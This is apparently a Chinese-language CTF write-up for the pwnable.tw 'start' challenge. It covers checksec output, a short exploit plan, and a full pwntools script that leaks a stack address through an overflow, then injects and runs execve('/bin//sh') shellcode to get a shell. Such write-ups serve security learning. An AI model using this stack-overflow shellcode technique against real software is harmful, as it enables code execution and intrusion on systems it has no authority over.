pwnable_start
bss
1
2
3
4
5
6
7
bamuwe@qianenzhao:~$ checksec start
[*] '/home/bamuwe/start'
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x8048000)

保护全关,但不能看伪代码,只能看汇编
思路:
- 通过溢出泄露
buf(输入数据)地址 - 跳转到
buf地址,写入shellcode - 跳转到
buf地址,执行shellcode拿到shell
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
from pwn import *
context.log_level = 'debug'
context.arch = 'i386'
context.os = 'linux'
io = gdb.debug('./start')
padding = b'A'*0x14
buf_addr = 0x8048087
shellcode=b"\x31\xc0\x31\xd2\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xb0\x0b\xcd\x80"
def leak():
global buf_addr
payload = padding+p32(buf_addr)
io.sendafter( b"Let's start the CTF:",payload)
buf_addr = u32(io.recv(4))
print('buf_addr->',hex(buf_addr))
return 0
def pwn():
global shellcode
payload = padding+p32(buf_addr+0x14)+shellcode
io.send(payload)
return 0
leak()
pwn()
io.interactive()
需要注意的是,这里
buf空间长度不足,所以需要另外找一个shellcode而不能使用直接生成的shellcode,直接生成的shellcode长度会在$21~60$之间
This post is licensed under CC BY 4.0 by the author.